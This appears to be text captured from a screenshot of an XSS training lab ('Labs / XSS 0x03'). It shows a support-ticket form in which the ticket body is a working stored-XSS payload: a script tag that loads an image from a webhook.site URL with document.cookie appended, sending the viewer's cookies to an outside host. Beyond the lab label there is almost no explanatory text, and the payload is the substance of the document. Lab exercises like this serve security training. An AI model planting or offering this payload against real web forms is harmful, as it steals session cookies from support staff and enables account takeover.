 Labs / XSS 0x03
Support portal
Fill in the form below to submit a support ticket.
Our team will check it ASAP!
Support ticket
Alex
<script>var i = new Image; i.src="https://webhook.site/b27a8b4f-523a-4d5e-b635-65b7a78fe8f7/?"+document.cookie</script>
Submit